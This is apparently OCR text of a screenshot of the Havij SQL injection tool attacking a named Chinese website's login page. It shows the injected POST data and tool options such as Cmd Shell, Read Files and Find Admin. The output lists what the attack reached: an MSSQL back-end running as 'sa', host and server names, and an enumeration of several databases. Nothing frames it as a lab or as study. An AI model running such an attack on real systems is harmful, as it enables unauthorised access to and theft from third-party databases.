 Havij
Target: http://mis.sxjxh.cn/login.asp?
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: =911218442&userName=admin&password=admin&captchaCode=6052
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mis.sxjxh.cn/login.asp?
DB Server: MSSQL 2005 with error
Resp. Time(avg): 128 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17
Current DB: SXJXH
System User: sa
Host Name: WIN-1PP8EQFVEPD
Server Name: WIN-GB0RF95MR6H
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SXJXH
Status: I'm IDLE Clear Log
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: ReportServer
Data Base Found: ReportServerTempDB
Data Base Found: SXJXH
Data Base Found: SMS
Data Base Found: CEMIS_YS